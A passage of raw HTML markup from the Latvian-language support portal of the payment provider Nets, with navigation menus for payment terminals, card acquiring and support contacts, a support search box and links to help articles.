data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/eae5306ea544b107-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/c99b890c5ded8d2e-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/70d2fd2b9078a5a3-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/3ecd40fce058ee61-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/33a864272e2b3e97-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/3b70f49e4997f325-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/bc708e50edc22686-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f3f7e95f2dbc4fe4-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/css/88f046f70bbd4412.css" as="style"/><link rel="stylesheet" href="/_next/static/css/88f046f70bbd4412.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-5ce3ed367c515bf4.js" defer=""></script><script src="/_next/static/chunks/framework-8be0e889f9b5d5cb.js" defer=""></script><script src="/_next/static/chunks/main-a502008a7db01bba.js" defer=""></script><script src="/_next/static/chunks/pages/_app-f113a02488e5bccf.js" defer=""></script><script src="/_next/static/chunks/79-040f461699062b32.js" defer=""></script><script src="/_next/static/chunks/293-201fa1fb23f0a002.js" defer=""></script><script src="/_next/static/chunks/4874-100214408176d0ef.js" defer=""></script><script src="/_next/static/chunks/1603-aacde1ea05a1b33b.js" defer=""></script><script src="/_next/static/chunks/1641-3604889009c8c0dd.js" defer=""></script><script src="/_next/static/chunks/1192-a72a43127907aede.js" defer=""></script><script src="/_next/static/chunks/6992-4e478867e5bd3d56.js" defer=""></script><script src="/_next/static/chunks/6206-b6ff5f909ac46f58.js" defer=""></script><script src="/_next/static/chunks/2483-b1513df7c41943c5.js" defer=""></script><script src="/_next/static/chunks/8203-8b5988bd3a654404.js" defer=""></script><script src="/_next/static/chunks/6729-078b576517fff34f.js" defer=""></script><script src="/_next/static/chunks/9628-03d170467c9c6a84.js" defer=""></script><script src="/_next/static/chunks/9653-1156d01b3ae8c662.js" defer=""></script><script src="/_next/static/chunks/pages/support/%5B%5B...path%5D%5D-a364211aa46c7ba9.js" defer=""></script><script src="/_next/static/bOClHggNdKn-fh5k5PfU7/_buildManifest.js" defer=""></script><script src="/_next/static/bOClHggNdKn-fh5k5PfU7/_ssgManifest.js" defer=""></script><style id="__jsx-379358304">:root{--font-ubuntu:'__Ubuntu_1d908f', '__Ubuntu_Fallback_1d908f';--font-ubuntuMono:'__Ubuntu_Mono_d6ec9c', '__Ubuntu_Mono_Fallback_d6ec9c';--font-icon:'__icon_603c3f', '__icon_Fallback_603c3f', sans-serif;--font-nexi:'__nexiFont_6a1050', '__nexiFont_Fallback_6a1050';--font-dankort:'__dankortFont_13cee3', '__dankortFont_Fallback_13cee3';--font-sora:'__Sora_031933', '__Sora_Fallback_031933'}</style></head><body><div id="__next"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('dankort','payments','insights','support');var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';null}else{d.style.colorScheme = 'light';null}}else if(e){var x={"dankort":"dankort","payments":"payments","insights":"insights","support":"support"};c.add(x[e]|| '')}else{c.add('support')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div><a href="#main" class="c-fjLMtq">Skip to main content</a><div class="c-PJLV"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGLTZ4WT" title="Google Tag Manager" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header class="panda-h_64px panda-pos_sticky panda-top_0 panda-z_1000 panda-bg_#fff dankort:panda-bg_transparent dankort:before:panda-content_&quot;&quot; dankort:before:panda-pos_absolute dankort:before:panda-inset_0 dankort:before:panda-bg_rgba(227,_227,_227,_0.80) dankort:before:panda-bkdp_blur(12.5px) dankort:before:panda-z_-1 [&amp;:after]:panda-content_&quot;&quot; [&amp;:after]:panda-pos_absolute [&amp;:after]:panda-bottom_0 [&amp;:after]:panda-left_0 [&amp;:after]:panda-right_0 [&amp;:after]:panda-h_100% [&amp;:after]:panda-z_1000 [&amp;:after]:panda-pointer-events_none [&amp;:after]:panda-bx-sh_accent-medium [&amp;:after]:dankort:panda-bx-sh_none [&amp;_&gt;_.container]:panda-d_flex [&amp;_&gt;_.container]:panda-ai_center [&amp;_&gt;_.container]:panda-jc_space-between [&amp;_&gt;_.container]:dankort:panda-jc_space-between [&amp;_&gt;_.container]:d:panda-jc_unset [&amp;_&gt;_.container]:panda-h_64px [&amp;__a:focus-visible]:panda-ring_2px_solid_-webkit-focus-ring-color [&amp;__a:focus-visible]:dankort:panda-ring_2px_solid_black [@media_(pointer:_fine)]:d:panda-h_80px [@media_(pointer:_fine)]:d:[&amp;_&gt;_.container,_&amp;_.menu]:panda-h_80px"><div class="panda-w_100% panda-max-w_container-width panda-m_0_auto_0 container" data-type="container"><a href="https://payments.nets.eu/lv-LV/"><div class="panda-h_logoHeight panda-pl_25px panda-flex-g_1 [&amp;_&gt;_img]:panda-h_inherit [&amp;_&gt;_img]:panda-w_unset [&amp;_&gt;_img]:panda-bdr_0 d:panda-flex-g_0 [@media_(pointer:_coarse)]:panda-flex-g_1 panda-mt_-10px dankort:panda-mt_0"><img alt="nets" class="panda-h_auto panda-w_100% panda-bdr_default" src="https://images.ctfassets.net/5zfcs7jygjfr/6x1hVv6Wwq6HnXcYHv5zx0/d7e29b38e53e597649aaf4738f56cc3c/NETS_Part_of_Nexi_Color.svg"/></div></a><nav class="panda-ff_body dankort:panda-ff_dankort panda-d_none panda-li-s_none panda-ml_80px panda-h_100% panda-ai_center [@media_(pointer:_fine)]:d:panda-d_flex [@media_(pointer:_fine)]:d:panda-flex-g_1 [@media_(pointer:_fine)]:d:dankort:panda-flex-g_unset [@media_(pointer:_coarse)]:panda-d_none"><ul class="panda-h_100% panda-ai_center panda-li-s_none panda-p_0 panda-m_0 panda-d_flex panda-flex-g_1 panda-gap_16px panda-pos_ dankort:panda-pos_relative"><li class="panda-h_100% panda-td_none panda-fs_fontSize.smallHeader panda-d_flex panda-ai_center panda-cursor_pointer panda-bd-b_none dankort:panda-bd-b_2px_solid_transparent [&amp;:focus-within]:panda-bd-b_0 hover:panda-bd-b_none hover:dankort:panda-bd-b_2px_solid_#1E1E1E"><button type="button" class="panda-td_none panda-fw_500 dankort:panda-fw_600 panda-fs_16px panda-c_#1E1E1E panda-d_flex panda-ai_center panda-cursor_pointer panda-h_70px panda-px_8px panda-ff_nexi dankort:panda-ff_dankort [&amp;:focus-visible]:panda-ring_2px_solid_-webkit-focus-ring-color [&amp;:focus-visible]:dankort:panda-ring_2px_solid_black hover:panda-c_#2d32aa hover:[&amp;_.icon]:panda-c_#2d32aa hover:dankort:panda-c_#1E1E1E" aria-haspopup="true" aria-expanded="false" aria-controls="submenu-4uQ07OW5vluiFACrCVGCGc-0"><span class="panda-tt_uppercase dankort:panda-tt_none hover:panda-td_underline hover:dankort:panda-td_none hover:panda-td-t_1px">Maksājuma risinājums</span><span aria-hidden="true" data-type="icon" class="panda-ff_icon panda-fw_normal panda-font-style_normal panda-lh_1 panda-ls_normal panda-tt_none panda-d_inline-block panda-white-space_nowrap panda-word-wrap_normal panda-direction_ltr panda-c_text.primary panda-va_middle panda-mt_auto panda-mb_auto before:panda-c_inherit! panda-fs_iconSize.xsmall icon icon-chevron-down panda-trs_transform_0.2s_ease panda-ml_4px [&amp;.open]:panda-trf_rotate(180deg) "></span></button><div hidden="" id="submenu-4uQ07OW5vluiFACrCVGCGc-0" class="panda-w_100% panda-pos_absolute panda-left_50% panda-ff_nexi dankort:panda-ff_dankort panda-li-s_none panda-max-h_calc(100vh_-_80px) panda-ov-y_auto panda-ovs-b_contain panda-p_14px_30px_30px panda-top_0 t:panda-top_80px panda-trf_translateX(0) t:panda-trf_translateX(-50%) panda-op_0 panda-vis_hidden panda-z_100 panda-trs_opacity_200ms_cubic-bezier(0.4,_0,_0.2,_1),_visibility_200ms_cubic-bezier(0.4,_0,_0.2,_1) panda-cursor_default panda-pointer-events_none"><div class="panda-bdr_8px dankort:panda-bdr_0 panda-m_0_auto dankort:panda-m_0 panda-max-w_container-width panda-w_100% dankort:panda-w_352px panda-mt_14px panda-pos_relative [&amp;::after]:panda-content_&quot;&quot; [&amp;::after]:panda-pos_absolute [&amp;::after]:panda-top_0 [&amp;::after]:panda-left_0 [&amp;::after]:panda-w_100% [&amp;::after]:panda-h_100% [&amp;::after]:panda-z_-1 [&amp;::after]:panda-bdr_8px [&amp;::after]:dankort:panda-bdr_0 [&amp;::after]:panda-bx-sh_accent-medium [&amp;::after]:dankort:panda-bx-sh_none"><div class="panda-d_flex dankort:panda-d_block panda-bg_#fff dankort:panda-bg_rgba(227,_227,_227,_0.80) panda-bkdp_none dankort:panda-bkdp_blur(12.5px) panda-w_100% panda-h_100% panda-bdr_8px dankort:panda-bdr_0 panda-ov_hidden panda-p_40px dankort:panda-p_32px [&amp;_.icon]:panda-fs_16px [&amp;_.icon]:panda-mr_12px [&amp;_.icon]:panda-c_#232834 [&amp;_.icon]:panda-my_0 [&amp;_.icon]:panda-trf_translateY(6px)"><div class="panda-flex_1 panda-d_flex panda-flex-d_column panda-p_0_40px dankort:panda-p_0px_0px_48px panda-bd-r_1px_solid_rgba(58,_79,_121,_0.20) dankort:panda-bd-r_0 first:panda-pl_0 last:panda-bd-r_none last:panda-pr_0 last:panda-pb_0 [&amp;_ul]:panda-ml_40 [&amp;_ul]:dankort:panda-ml_0 [&amp;_ul]:panda-p_0 [&amp;[data-next-is-grey=&quot;true&quot;]]:panda-bd-r_none" data-next-is-grey="true" data-grey="false"><h4 class="panda-lh_150% panda-mb_24px panda-fw_700 dankort:panda-fw_400 panda-ff_body dankort:panda-ff_dankort">NORĒĶINI TIRDZNIECĪBAS VIETĀ</h4><ul class="panda-li-s_none panda-w_fit-content [&amp;_a]:panda-td_none [&amp;_a]:hover:[&amp;_.headline]:panda-c_#2d32aa [&amp;_a]:hover:[&amp;_.headline]:dankort:panda-c_black [&amp;_a]:hover:[&amp;_.headline]:panda-bd-b_1px_solid_#2d32aa [&amp;_a]:hover:[&amp;_.headline]:dankort:panda-bd-b_2px_solid_black [&amp;_a]:focus:[&amp;_li]:panda-ring_2px_solid_-webkit-focus-ring-color [&amp;_a]:focus:[&amp;_li]:dankort:panda-ring_2px_solid_black [&amp;_a]:focus:[&amp;_li]:panda-ring-o_15px"><a href="https://payments.nets.eu/lv-LV/payment-terminals"><li class="panda-d_flex panda-mb_28px dankort:panda-mb_36px panda-li-s_none"><div><span class="panda-fw_600 panda-lh_150% panda-td_none panda-c_#000 hover:panda-c_#2d32aa hover:dankort:panda-c_black hover:panda-bd-b_1px_solid_#2d32aa hover:dankort:panda-bd-b_2px_solid_black headline"> <!-- -->Termināli</span><p class="panda-fs_14px panda-lh_150% panda-c_#000 panda-fw_400">Termināļi visu veidu uzņēmējdarbībai</p></div></li></a><a href="https://payments.nets.eu/lv-LV/acquiring"><li class="panda-d_flex panda-mb_28px dankort:panda-mb_36px panda-li-s_none"><div><span class="panda-fw_600 panda-lh_150% panda-td_none panda-c_#000 hover:panda-c_#2d32aa hover:dankort:panda-c_black hover:panda-bd-b_1px_solid_#2d32aa hover:dankort:panda-bd-b_2px_solid_black headline"> <!-- -->Karšu pieņemšana</span><p class="panda-fs_14px panda-lh_150% panda-c_#000 panda-fw_400">Karšu darījumu pieņemšana Jūsu veikalā</p></div></li></a><a href="https://payments.nets.eu/lv-LV/softpos-android"><li class="panda-d_flex panda-mb_28px dankort:panda-mb_36px panda-li-s_none"><div><span class="panda-fw_600 panda-lh_150% panda-td_none panda-c_#000 hover:panda-c_#2d32aa hover:dankort:panda-c_black hover:panda-bd-b_1px_solid_#2d32aa hover:dankort:panda-bd-b_2px_solid_black headline"> <!-- -->SoftPOS</span><p class="panda-fs_14px panda-lh_150% panda-c_#000 panda-fw_400">Izmantojiet savu Android ierīci kā norēķinu termināli.</p></div></li></a></ul></div><div class="panda-flex_1 panda-d_flex panda-flex-d_column panda-p_40px_40px_0 panda-bd-r_none first:panda-m_-40px_-40px_-40px_-40px first:panda-pl_40px last:panda-pr_40px [&amp;_ul]:panda-ml_40 [&amp;_ul]:dankort:panda-ml_0 [&amp;_ul]:panda-p_0 panda-bg_#F6F7F9 panda-m_-40px_-40px_-40px_0" data-next-is-grey="false" data-grey="true"><h4 class="panda-lh_150% panda-mb_24px panda-fw_700 dankort:panda-fw_400 panda-ff_body dankort:panda-ff_dankort">PAKALPOJUMI</h4><ul class="panda-li-s_none panda-w_fit-content [&amp;_a]:panda-td_none [&amp;_a]:hover:[&amp;_.headline]:panda-c_#2d32aa [&amp;_a]:hover:[&amp;_.headline]:dankort:panda-c_black [&amp;_a]:hover:[&amp;_.headline]:panda-bd-b_1px_solid_#2d32aa [&amp;_a]:hover:[&amp;_.headline]:dankort:panda-bd-b_2px_solid_black [&amp;_a]:focus:[&amp;_li]:panda-ring_2px_solid_-webkit-focus-ring-color [&amp;_a]:focus:[&amp;_li]:dankort:panda-ring_2px_solid_black [&amp;_a]:focus:[&amp;_li]:panda-ring-o_15px"><a href="https://payments.nets.eu/lv-LV/merchant-portal"><li class="panda-d_flex panda-mb_28px dankort:panda-mb_36px panda-li-s_none"><div><span class="panda-fw_600 panda-lh_150% panda-td_none panda-c_#000 hover:panda-c_#2d32aa hover:dankort:panda-c_black hover:panda-bd-b_1px_solid_#2d32aa hover:dankort:panda-bd-b_2px_solid_black headline"> <!-- -->MyNets</span><p class="panda-fs_14px panda-lh_150% panda-c_#000 panda-fw_400">Informācija par Tirgotāju, pakalpojumiem un līgumu</p></div></li></a></ul></div></div></div></div></li><li class="panda-h_100% panda-td_none panda-fs_fontSize.smallHeader panda-d_flex panda-ai_center panda-cursor_pointer panda-bd-b_none dankort:panda-bd-b_2px_solid_transparent [&amp;:focus-within]:panda-bd-b_0 hover:panda-bd-b_none hover:dankort:panda-bd-b_2px_solid_#1E1E1E"><a class="panda-td_none panda-fw_500 dankort:panda-fw_600 panda-fs_16px panda-c_#1E1E1E panda-d_flex panda-ai_center panda-cursor_pointer panda-h_70px panda-px_8px panda-ff_nexi dankort:panda-ff_dankort [&amp;:focus-visible]:panda-ring_2px_solid_-webkit-focus-ring-color [&amp;:focus-visible]:dankort:panda-ring_2px_solid_black hover:panda-c_#2d32aa hover:[&amp;_.icon]:panda-c_#2d32aa hover:dankort:panda-c_#1E1E1E" href="https://support.nets.eu/lv-LV"><span class="panda-tt_uppercase dankort:panda-tt_none hover:panda-td_underline hover:dankort:panda-td_none hover:panda-td-t_1px">Atbalsts</span></a></li><li class="panda-h_100% panda-td_none panda-fs_fontSize.smallHeader panda-d_flex panda-ai_center panda-cursor_pointer panda-bd-b_none dankort:panda-bd-b_2px_solid_transparent [&amp;:focus-within]:panda-bd-b_0 hover:panda-bd-b_none hover:dankort:panda-bd-b_2px_solid_#1E1E1E"><button type="button" class="panda-td_none panda-fw_500 dankort:panda-fw_600 panda-fs_16px panda-c_#1E1E1E panda-d_flex panda-ai_center panda-cursor_pointer panda-h_70px panda-px_8px panda-ff_nexi dankort:panda-ff_dankort [&amp;:focus-visible]:panda-ring_2px_solid_-webkit-focus-ring-color [&amp;:focus-visible]:dankort:panda-ring_2px_solid_black hover:panda-c_#2d32aa hover:[&amp;_.icon]:panda-c_#2d32aa hover:dankort:panda-c_#1E1E1E" aria-haspopup="true" aria-expanded="false" aria-controls="submenu-5v6AS3ASX8jg8Dt4SMZmCb-2"><span class="panda-tt_uppercase dankort:panda-tt_none hover:panda-td_underline hover:dankort:panda-td_none hover:panda-td-t_1px">Kontakti</span><span aria-hidden="true" data-type="icon" class="panda-ff_icon panda-fw_normal panda-font-style_normal panda-lh_1 panda-ls_normal panda-tt_none panda-d_inline-block panda-white-space_nowrap panda-word-wrap_normal panda-direction_ltr panda-c_text.primary panda-va_middle panda-mt_auto panda-mb_auto before:panda-c_inherit! panda-fs_iconSize.xsmall icon icon-chevron-down panda-trs_transform_0.2s_ease panda-ml_4px [&amp;.open]:panda-trf_rotate(180deg) "></span></button><div hidden="" id="submenu-5v6AS3ASX8jg8Dt4SMZmCb-2" class="panda-w_100% panda-pos_absolute panda-left_50% panda-ff_nexi dankort:panda-ff_dankort panda-li-s_none panda-max-h_calc(100vh_-_80px) panda-ov-y_auto panda-ovs-b_contain panda-p_14px_30px_30px panda-top_0 t:panda-top_80px panda-trf_translateX(0) t:panda-trf_translateX(-50%) panda-op_0 panda-vis_hidden panda-z_100 panda-trs_opacity_200ms_cubic-bezier(0.4,_0,_0.2,_1),_visibility_200ms_cubic-bezier(0.4,_0,_0.2,_1) panda-cursor_default panda-pointer-events_none"><div class="panda-bdr_8px dankort:panda-bdr_0 panda-m_0_auto dankort:panda-m_0 panda-max-w_container-width panda-w_100% dankort:panda-w_352px panda-mt_14px panda-pos_relative [&amp;::after]:panda-content_&quot;&quot; [&amp;::after]:panda-pos_absolute [&amp;::after]:panda-top_0 [&amp;::after]:panda-left_0 [&amp;::after]:panda-w_100% [&amp;::after]:panda-h_100% [&amp;::after]:panda-z_-1 [&amp;::after]:panda-bdr_8px [&amp;::after]:dankort:panda-bdr_0 [&amp;::after]:panda-bx-sh_accent-medium [&amp;::after]:dankort:panda-bx-sh_none"><div class="panda-d_flex dankort:panda-d_block panda-bg_#fff dankort:panda-bg_rgba(227,_227,_227,_0.80) panda-bkdp_none dankort:panda-bkdp_blur(12.5px) panda-w_100% panda-h_100% panda-bdr_8px dankort:panda-bdr_0 panda-ov_hidden panda-p_40px dankort:panda-p_32px [&amp;_.icon]:panda-fs_16px [&amp;_.icon]:panda-mr_12px [&amp;_.icon]:panda-c_#232834 [&amp;_.icon]:panda-my_0 [&amp;_.icon]:panda-trf_translateY(6px)"><div class="panda-flex_1 panda-d_flex panda-flex-d_column panda-p_0_40px dankort:panda-p_0px_0px_48px panda-bd-r_1px_solid_rgba(58,_79,_121,_0.20) dankort:panda-bd-r_0 first:panda-pl_0 last:panda-bd-r_none last:panda-pr_0 last:panda-pb_0 [&amp;_ul]:panda-ml_40 [&amp;_ul]:dankort:panda-ml_0 [&amp;_ul]:panda-p_0 [&amp;[data-next-is-grey=&quot;true&quot;]]:panda-bd-r_none" data-next-is-grey="false" data-grey="false"><h4 class="panda-lh_150% panda-mb_24px panda-fw_700 dankort:panda-fw_400 panda-ff_body dankort:panda-ff_dankort">ATBALSTS</h4><ul class="panda-li-s_none panda-w_fit-content [&amp;_a]:panda-td_none [&amp;_a]:hover:[&amp;_.headline]:panda-c_#2d32aa [&amp;_a]:hover:[&amp;_.headline]:dankort:panda-c_black [&amp;_a]:hover:[&amp;_.headline]:panda-bd-b_1px_solid_#2d32aa [&amp;_a]:hover:[&amp;_.headline]:dankort:panda-bd-b_2px_solid_black [&amp;_a]:focus:[&amp;_li]:panda-ring_2px_solid_-webkit-focus-ring-color [&amp;_a]:focus:[&amp;_li]:dankort:panda-ring_2px_solid_black [&amp;_a]:focus:[&amp;_li]:panda-ring-o_15px"><a href="https://payments.nets.eu/lv-LV/contact-support"><li class="panda-d_flex panda-mb_28px dankort:panda-mb_36px panda-li-s_none"><div><span class="panda-fw_600 panda-lh_150% panda-td_none panda-c_#000 hover:panda-c_#2d32aa hover:dankort:panda-c_black hover:panda-bd-b_1px_solid_#2d32aa hover:dankort:panda-bd-b_2px_solid_black headline"> <!-- -->Klientu apkalpošana</span><p class="panda-fs_14px panda-lh_150% panda-c_#000 panda-fw_400">Mēs gaidām Jūsu pieprasījumus un vēlamies dzirdēt Jūsu viedokli</p></div></li></a></ul></div><div class="panda-flex_1 panda-d_flex panda-flex-d_column panda-p_0_40px dankort:panda-p_0px_0px_48px panda-bd-r_1px_solid_rgba(58,_79,_121,_0.20) dankort:panda-bd-r_0 first:panda-pl_0 last:panda-bd-r_none last:panda-pr_0 last:panda-pb_0 [&amp;_ul]:panda-ml_40 [&amp;_ul]:dankort:panda-ml_0 [&amp;_ul]:panda-p_0 [&amp;[data-next-is-grey=&quot;true&quot;]]:panda-bd-r_none" data-next-is-grey="false" data-grey="false"><h4 class="panda-lh_150% panda-mb_24px panda-fw_700 dankort:panda-fw_400 panda-ff_body dankort:panda-ff_dankort">PĀRDOŠANAS NODAĻA</h4><ul class="panda-li-s_none panda-w_fit-content [&amp;_a]:panda-td_none [&amp;_a]:hover:[&amp;_.headline]:panda-c_#2d32aa [&amp;_a]:hover:[&amp;_.headline]:dankort:panda-c_black [&amp;_a]:hover:[&amp;_.headline]:panda-bd-b_1px_solid_#2d32aa [&amp;_a]:hover:[&amp;_.headline]:dankort:panda-bd-b_2px_solid_black [&amp;_a]:focus:[&amp;_li]:panda-ring_2px_solid_-webkit-focus-ring-color [&amp;_a]:focus:[&amp;_li]:dankort:panda-ring_2px_solid_black [&amp;_a]:focus:[&amp;_li]:panda-ring-o_15px"><a href="https://payments.nets.eu/lv-LV/contact-sales"><li class="panda-d_flex panda-mb_28px dankort:panda-mb_36px panda-li-s_none"><div><span class="panda-fw_600 panda-lh_150% panda-td_none panda-c_#000 hover:panda-c_#2d32aa hover:dankort:panda-c_black hover:panda-bd-b_1px_solid_#2d32aa hover:dankort:panda-bd-b_2px_solid_black headline"> <!-- -->Pārdošanas nodaļa</span><p class="panda-fs_14px panda-lh_150% panda-c_#000 panda-fw_400">Ja vēlaties kļūt par mūsu klientu vai paplašināt jau esošo pakalpojumu ar mums</p></div></li></a></ul></div></div></div></div></li></ul></nav><div class="panda-d_none [@media_(pointer:_fine)]:d:panda-d_flex [@media_(pointer:_fine)]:d:panda-ai_center [@media_(pointer:_fine)]:d:[&amp;_a.isButton]:panda-mb_unset! [@media_(pointer:_fine)]:d:[&amp;_.button,_&amp;_a_+_.button]:panda-pr_4 [@media_(pointer:_fine)]:d:[&amp;_.button,_&amp;_a_+_.button]:panda-pl_4"><a class="panda-pos_relative panda-fs_fontSize.button panda-tt_uppercase panda-fw_fontWeight.medium panda-bdr_full panda-cursor_pointer panda-bd_none panda-td_none panda-ta_left panda-h_48px panda-d_inline-flex panda-ai_center panda-pr_4 panda-pl_4 panda-trs-dur_hover panda-ov_visible panda-isolation_isolate panda-trs-tmf_hover panda-w_fit-content after:panda-content_&quot;&quot; after:panda-d_block after:panda-pos_absolute after:panda-left_50% after:panda-top_50% after:panda-w_0 after:panda-h_0 after:panda-trf_translate(-50%,_-50%) after:panda-bdr_full after:panda-mix-bm_overlay after:panda-z_-1 after:panda-asp_1 after:panda-trs-dur_hover after:panda-trs-tmf_hover hover:after:panda-w_100% hover:after:panda-h_100% hover:panda-c_text.interactive hover:[&amp;_.icon]:panda-trs-dur_slide hover:[&amp;_.icon]:panda-trs-tmf_slide hover:[&amp;_.icon]:panda-trf_translateX(10px) active:after:panda-w_100% active:after:panda-h_100% active:panda-c_text.interactive panda-p_0! panda-bg-c_transparent panda-c_text.interactive [&amp;_.icon]:panda-trs_all [&amp;_.icon]:panda-trs-dur_slide [&amp;_.icon]:panda-trs-tmf_slide [&amp;_.icon]:panda-trf_translateX(0) [&amp;_.icon]:panda-d_block [&amp;_.icon]:panda-c_text.interactive [&amp;_.icon]:panda-ml_1 panda-flex-d_row" rel="follow" icon="box-arrow-in-right" variant="link" href="https://payments.nets.eu/lv-LV/login"><span class="label">Login</span><span aria-hidden="true" data-type="icon" class="panda-ff_icon panda-fw_normal panda-font-style_normal panda-lh_1 panda-ls_normal panda-tt_none panda-d_inline-block panda-white-space_nowrap panda-word-wrap_normal panda-direction_ltr panda-c_text.primary panda-va_middle panda-mt_auto panda-mb_auto before:panda-c_inherit! panda-fs_iconSize.xsmall icon icon-box-arrow-in-right"></span></a></div></div></header><main id="main"><div class=" background:panda-_base_background.neutral dankort:panda-bg_#FFFFFF panda-pt_10 panda-pb_20" data-cf-id="2X2aBOb8Hw2tfUWZp38XDB"><div class="panda-mx_auto panda-max-w_container-width"><div class="panda-scr-mt_80px" data-cf-id="1gxbLSbNerWXrWyHCGFQU0"><div class="panda-mx_auto panda-h_100% panda-bg_transparent panda-bdr_default panda-bx-sh_none panda-pt_1 panda-pb_1 panda-pl_5 panda-pr_5"><div data-type="grid" class="panda-d_grid panda-grid-tc_repeat(6,_minmax(0,_1fr)) d:panda-grid-tc_repeat(12,_minmax(0,_1fr)) panda-cg_gutter.sm xl:panda-cg_gutter.md panda-rg_gutter.lg"><div data-type="grid-item" class="panda-grid-cs_auto d:panda-grid-cs_3 panda-grid-ce_span_6 d:panda-grid-ce_span_8 panda-bdr_0"><div class="panda-d_flex panda-flex-d_column [&amp;_[data-type=&quot;button&quot;],_.isButtonInDetail]:panda-mr_0 [&amp;_[data-type=&quot;button&quot;]]:panda-w_fit-content panda-h_100%"><div data-type="headline" data-cf-id="XhsYJX9nH5iUdIeMqn3z0" data-cf-typename="Headline" id="XhsYJX9nH5iUdIeMqn3z0" class="panda-w_100% panda-ta_center [&amp;_tbody_th]:panda-p_1 [&amp;_tbody_td]:panda-p_2 [&amp;_tbody_th]:panda-ta_center"><h1 data-cf-id="XhsYJX9nH5iUdIeMqn3z0" data-cf-typename="Headline" id="XhsYJX9nH5iUdIeMqn3z0" class="panda-mb_2 panda-white-space_pre-wrap panda-c_text.primary panda-textStyle_largeTitle">Kā varam Jums palīdzēt?</h1></div><div data-type="space-v2" style="--space-unit:5;--space-unit-mobile:5" class="panda-w_100% panda-h_calc(var(--space-unit-mobile)_*_var(--panda-spacing-1)) d:panda-h_calc(var(--space-unit)_*_var(--panda-spacing-1))"></div><div data-type="search" data-index-name="lv-LV-master" data-page-types="Article,Error Code,Document" data-spaces="Support" data-locale="lv-LV" data-contentful-environment="master" class="panda-w_100%"></div></div></div></div></div></div></div></div><div class=" background:panda-_base_background.neutral dankort:panda-bg_#FFFFFF panda-pt_5 panda-pb_10" data-cf-id="4unbajING869MOPIjkfsc8"><div class="panda-mx_auto panda-max-w_container-width"><div class="panda-scr-mt_80px" data-cf-id="75scOpL0K92VYP4KErEwBK"><div class="panda-mx_auto panda-h_100% panda-bg_transparent panda-bdr_default panda-bx-sh_none panda-pt_4 panda-pb_4 panda-pl_5 panda-pr_5"><div data-type="grid" class="panda-d_grid panda-grid-tc_repeat(6,_minmax(0,_1fr)) d:panda-grid-tc_repeat(12,_minmax(0,_1fr)) panda-cg_gutter.sm xl:panda-cg_gutter.md panda-rg_gutter.lg"><div data-type="grid-item" class="panda-grid-cs_auto d:panda-grid-cs_auto panda-grid-ce_span_6 d:panda-grid-ce_span_12 panda-cq-t_inline-size"><div class="panda-d_grid panda-grid-tc_ panda-cg_gutter.sm xl:panda-cg_gutter.md panda-rg_gutter.lg t:@/m:panda-grid-tc_2 t:@/t:panda-grid-tc_3 t:@/d:panda-grid-tc_3 tDown:@/m:panda-grid-tc_2 tDown:@/t:panda-grid-tc_3 tDown:@/d:panda-grid-tc_3"><div data-space-id="n1ytcoeld9to" data-object-id="4ra3YLcvYb9zoMDVRjrYzs" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/terms-and-conditions-for-acquiring-agreements">Vispārējie noteikumi</a></div></div><div data-space-id="n1ytcoeld9to" data-object-id="7B1jXIebEO3mCXH6e8Owlb" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none 